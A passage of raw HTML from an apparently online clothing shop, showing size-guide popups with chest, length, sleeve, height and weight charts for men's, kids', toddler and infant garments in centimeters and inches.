<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-2733298323" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2733298323 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eae9.88238288"
	data-logic="{&quot;element&quot;:&quot;6930745750eae9.88238288&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-zip-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-zip-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-zip-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-465879224">


	<div id="col-143836474" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men's Zip Hoodie</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">49 cm</td>
<td class="border p-2">69 cm</td>
<td class="border p-2">85 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">54 cm</td>
<td class="border p-2">71 cm</td>
<td class="border p-2">88 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">59 cm</td>
<td class="border p-2">74 cm</td>
<td class="border p-2">90 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">64 cm</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">93 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">69 cm</td>
<td class="border p-2">79 cm</td>
<td class="border p-2">95 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">19.25 in</td>
<td class="border p-2">27 in</td>
<td class="border p-2">33.5 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">21.25 in</td>
<td class="border p-2">28 in</td>
<td class="border p-2">34.5 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">23.25 in</td>
<td class="border p-2">29 in</td>
<td class="border p-2">35.5 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">25.25 in</td>
<td class="border p-2">30 in</td>
<td class="border p-2">36.5 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">27.25 in</td>
<td class="border p-2">31 in</td>
<td class="border p-2">37.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

&nbsp;

</div></div></div>
	<div id="text-1881481752" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1881481752 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eaf2.95332084"
	data-logic="{&quot;element&quot;:&quot;6930745750eaf2.95332084&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-standard-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-standard-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-standard-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-481830713">


	<div id="col-1704785873" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Standard T-Shirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">52 cm</td>
<td class="border p-2">34 cm</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">37 cm</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">60 cm</td>
<td class="border p-2">39 cm</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">64 cm</td>
<td class="border p-2">42 cm</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">67 cm</td>
<td class="border p-2">44 cm</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">20.5 in</td>
<td class="border p-2">13.5 in</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">22 in</td>
<td class="border p-2">14.5 in</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">23.5 in</td>
<td class="border p-2">15.5 in</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">25 in</td>
<td class="border p-2">16.5 in</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">26.5 in</td>
<td class="border p-2">17.5 in</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-3357777082" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3357777082 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb07.19580132"
	data-logic="{&quot;element&quot;:&quot;6930745750eb07.19580132&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-standard-sweatshirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-standard-sweatshirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-standard-sweatshirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-951369318">


	<div id="col-1075906220" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Standard Sweatshirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">48 cm</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">53 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">56 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">61 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">64 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">19 in</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">21 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">22 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">24 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">25 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-3469489730" class="text">
		

Note: Allow for a tolerance level of 2 inch

		
<style>
#text-3469489730 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb14.94405097"
	data-logic="{&quot;element&quot;:&quot;6930745750eb14.94405097&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-pullover-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-pullover-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-pullover-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-249428574">


	<div id="col-1985551953" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Pullover Hoodie</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">50 cm</td>
<td class="border p-2">60 cm</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">54 cm</td>
<td class="border p-2">67 cm</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">57 cm</td>
<td class="border p-2">70 cm</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">77 cm</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">65 cm</td>
<td class="border p-2">84 cm</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
<div class="mt-3"><span class="font-medium">Note: </span>Allow for a tolerance level of 2 inch</div>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">19.75 in</td>
<td class="border p-2">23.5 in</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">21.25 in</td>
<td class="border p-2">26.5 in</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">22.5 in</td>
<td class="border p-2">27.75 in</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">24 in</td>
<td class="border p-2">30.25 in</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">25.5 in</td>
<td class="border p-2">33 in</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
<div class="mt-3"><span class="font-medium">Note: </span>Allow for a tolerance level of 2 inch</div>
</div></div></div>
	<div id="text-3664173588" class="text">
		

		
<style>
#text-3664173588 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb22.50717401"
	data-logic="{&quot;element&quot;:&quot;6930745750eb22.50717401&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headertoddler-cotton-jersey-t-shirt-only-us-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#toddler-cotton-jersey-t-shirt-only-us-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="toddler-cotton-jersey-t-shirt-only-us-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1809334779">


	<div id="col-1339454119" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Toddler Cotton Jersey T-Shirt - Only US</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">2T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">2T</td>
</tr>
<tr>
<td class="border p-2">3T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">3T</td>
</tr>
<tr>
<td class="border p-2">4T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">4T</td>
</tr>
<tr>
<td class="border p-2">7T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">7T</td>
</tr>
<tr>
<td class="border p-2">5T 6T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">5T/6T</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">2T</td>
<td class="border p-2">33-25in in</td>
<td class="border p-2">28-30lbs</td>
<td class="border p-2">2T</td>
</tr>
<tr>
<td class="border p-2">3T</td>
<td class="border p-2">36-38in in</td>
<td class="border p-2">30-33lbs</td>
<td class="border p-2">3T</td>
</tr>
<tr>
<td class="border p-2">4T</td>
<td class="border p-2">39-41in in</td>
<td class="border p-2">34-39lbs</td>
<td class="border p-2">4T</td>
</tr>
<tr>
<td class="border p-2">7T</td>
<td class="border p-2">46-49in in</td>
<td class="border p-2">39-49lbs</td>
<td class="border p-2">7T</td>
</tr>
<tr>
<td class="border p-2">5T 6T</td>
<td class="border p-2">42-45in in</td>
<td class="border p-2">39-49lbs</td>
<td class="border p-2">5T/6T</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-2582362539" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2582362539 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb45.11200128"
	data-logic="{&quot;element&quot;:&quot;6930745750eb45.11200128&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerinfant-short-sleeve-bodysuit-only-us-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#infant-short-sleeve-bodysuit-only-us-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="infant-short-sleeve-bodysuit-only-us-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1739723440">


	<div id="col-178098385" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Infant Short Sleeve Bodysuit - Only US</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">New born (0-3M)</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">3-6M</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">6-12M</td>
</tr>
<tr>
<td class="border p-2">18M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">12-18M</td>
</tr>
<tr>
<td class="border p-2">24M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">18-24M</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">18-21in in</td>
<td class="border p-2">5-9lbs</td>
<td class="border p-2">New born (0-3M)</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">22-24in in</td>
<td class="border p-2">10-16lbs</td>
<td class="border p-2">3-6M</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">25-28in in</td>
<td class="border p-2">17-20lbs</td>
<td class="border p-2">6-12M</td>
</tr>
<tr>
<td class="border p-2">18M</td>
<td class="border p-2">29-31in in</td>
<td class="border p-2">21-24lbs</td>
<td class="border p-2">12-18M</td>
</tr>
<tr>
<td class="border p-2">24M</td>
<td class="border p-2">32-34in in</td>
<td class="border p-2">25-27lbs</td>
<td class="border p-2">18-24M</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-1498755955" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1498755955 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb50.88672487"
	data-logic="{&quot;element&quot;:&quot;6930745750eb50.88672487&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerbaby-bodysuit-only-eu-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
